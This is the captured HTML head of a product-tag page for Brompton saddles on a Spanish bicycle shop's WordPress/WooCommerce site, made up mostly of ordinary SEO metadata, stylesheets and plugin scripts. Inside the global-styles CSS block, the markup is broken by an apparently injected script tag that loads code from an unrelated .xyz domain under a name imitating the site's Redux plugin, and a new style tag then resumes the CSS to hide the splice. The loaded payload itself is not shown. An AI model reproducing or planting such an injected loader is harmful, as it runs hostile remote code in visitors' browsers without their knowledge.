

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/product-tag/sillin-brompton/?category-view-mode=list&orderby=price-desc&product_col_large=3&product_count=18
body_size: 24849
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sillin Brompton archivos - BICIACTIVA</title>
	<link rel="canonical" href="https://biciactiva.es/product-tag/sillin-brompton/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sillin Brompton archivos - BICIACTIVA" />
	<meta property="og:url" content="https://biciactiva.es/product-tag/sillin-brompton/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biciactiva.es/product-tag/sillin-brompton/","url":"https://biciactiva.es/product-tag/sillin-brompton/","name":"Sillin Brompton archivos - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/product-tag/sillin-brompton/#primaryimage"},"image":{"@id":"https://biciactiva.es/product-tag/sillin-brompton/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-2.webp","breadcrumb":{"@id":"https://biciactiva.es/product-tag/sillin-brompton/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/product-tag/sillin-brompton/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-2.webp","contentUrl":"https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-2.webp","width":800,"height":600,"caption":"Sillin Brooks bicicleta"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/product-tag/sillin-brompton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Sillin Brompton"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Sillin Brompton Etiqueta Feed" href="https://biciactiva.es/product-tag/sillin-brompton/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
